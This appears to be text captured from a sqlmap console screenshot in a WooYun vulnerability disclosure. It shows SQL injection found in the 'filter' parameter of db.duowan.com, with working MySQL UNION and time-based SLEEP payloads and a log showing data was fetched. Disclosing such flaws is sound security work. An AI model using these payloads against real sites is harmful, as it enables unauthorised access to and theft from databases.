 sqlmap
GET parameter 'filter' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 153 HTTP(s) req
uests:
---
Place: GET
Parameter: filter
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: filter=q=2 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71746e6671,0x56
6e4b434b6375427842,0x7162676671),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: filter=q=2 AND SLEEP(5)
---
[18:25:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[18:25:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\db.duowan.com'
[*] shutting down at 18:25:40
www.wooyun.org
C:\Python27\sqlmap>